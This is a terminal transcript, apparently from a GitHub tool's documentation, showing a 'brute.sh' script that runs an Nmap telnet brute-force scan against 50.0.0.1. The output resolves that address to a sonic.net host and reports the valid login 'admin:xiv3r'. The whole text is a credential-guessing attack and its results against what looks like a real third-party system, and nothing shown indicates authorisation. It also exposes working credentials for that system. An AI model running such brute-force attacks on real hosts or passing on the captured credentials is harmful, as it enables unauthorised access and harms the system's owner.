 ~ $ ./brute.sh telnet users.txt passwords.txt 50.0.0.1 telnet.txt
Running Nmap telnet brute-force scan on 50.0.0.1...
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-17 16:58 +0800
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:58
Completed NSE at 16:58, 0.00s elapsed
Initiating Ping Scan at 16:58
Scanning 50.0.0.1 [2 ports]
Completed Ping Scan at 16:58, 0.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:58
Completed Parallel DNS resolution of 1 host. at 16:58, 0.75s elapsed
Initiating Connect Scan at 16:58
Scanning 50-0-0-1.static.sonic.net (50.0.0.1) [1 port]
Discovered open port 23/tcp on 50.0.0.1
Completed Connect Scan at 16:58, 0.00s elapsed (1 total ports)
NSE: Script scanning 50.0.0.1.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:58
Completed NSE at 16:59, 29.61s elapsed
Nmap scan report for 50-0-0-1.static.sonic.net (50.0.0.1)
Host is up, received syn-ack (0.0022s latency).
Scanned at 2025-07-17 16:58:32 PST for 29s

PORT   STATE SERVICE REASON
23/tcp open  telnet  syn-ack
| telnet-brute:
|   Accounts:
|     admin:xiv3r - Valid credentials
|_  Statistics: Performed 38 guesses in 29 seconds, average tps: 1.3

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:59
Completed NSE at 16:59, 0.00s elapsed
Read data files from: /data/data/com.termux/files/usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 30.74 seconds
Scan completed. Results saved to telnet.txt